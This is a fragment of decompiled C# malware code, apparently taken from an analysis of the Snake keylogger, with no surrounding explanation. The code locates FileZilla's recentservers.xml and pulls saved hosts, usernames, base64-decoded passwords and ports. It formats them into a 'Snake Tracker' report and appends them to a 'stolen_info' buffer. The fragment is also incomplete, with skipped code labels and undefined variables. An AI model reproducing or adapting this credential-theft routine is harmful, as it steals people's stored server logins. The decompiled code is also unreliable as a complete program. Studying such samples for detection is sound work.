 string text = Interaction.Environ("APPDATA") + "\\FileZilla\\recentservers.xml";
IL_21:
num2 = 3;
if (!File.Exists(text))
{
goto IL_26D;
}
IL_2E:
num2 = 4;
XmlDocument xmlDocument = new XmlDocument();
IL_37:
num2 = 5;
xmlDocument.Load(text);
IL_41:
num2 = 6;
XmlNodeList elementsByTagName = xmlDocument.GetElementsByTagName("Host");
IL_51:
num2 = 7;
XmlNodeList elementsByTagName2 = xmlDocument.GetElementsByTagName("User");
IL_61:
num2 = 8;
XmlNodeList elementsByTagName3 = xmlDocument.GetElementsByTagName("Pass");
IL_71:
num2 = 9;
XmlNodeList elementsByTagName4 = xmlDocument.GetElementsByTagName("Port");
IL_82:
num2 = 10;
string text2 = "";
IL_8C:
num2 = 11;
string text3 = "";
byte[] bytes = Convert.FromBase64String(text2.ToString());
IL_1F1:
num2 = 32;
text2 = Encoding.ASCII.GetString(bytes);
IL_202:
num2 = 33;
str = "\r\n-------- Snake Tracker --------\r\nFound From: FileZilla\r\n" + string.Concat(new string[]
{
"Host: ",
text4,
"\r\nUsername: ",
text3,
"\r\nPassword: ",
text2,
"\r\nPort: ",
text5,
"\r\n---------------------------------\r\n"
});
IL_259:
num2 = 34;
Class6.stolen_info += str;